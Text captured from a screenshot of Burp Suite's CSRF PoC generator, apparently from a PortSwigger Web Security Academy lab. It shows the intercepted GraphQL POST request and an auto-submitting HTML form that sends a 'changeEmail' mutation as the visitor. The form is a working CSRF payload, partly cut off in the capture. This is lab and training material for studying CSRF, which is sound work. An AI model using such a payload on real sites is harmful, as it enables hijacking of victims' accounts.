 CSRF PoC generator
Request to: https://0a3000a004f91726829db73b00c200bf.web-security-academy.net
Options
?
Pretty
Raw
Hex
\n
1 POST /graphql/v1 HTTP/2
2 Host:
0a3000a004f91726829db73b00c200bf.web-security-aca
demy.net
3 Cookie: session=Xm6vucWI4Ck0Q6NK9BpNe9FAqyWQyHOz;
session=Xm6vucWI4Ck0Q6NK9BpNe9FAqyWQyHOz
4 Content-Length: 115
5 Content-Type: application/x-www-form-urlencoded
6
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a3000a004f91726829db73b00c200bf.web-security-academy.net
5 <input type="hidden" name="query" value="mutation&#32;&#123;&#10;changeEmail&#
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
? Search 0 highlights
Regenerate
Test in browser
Copy HTML
Close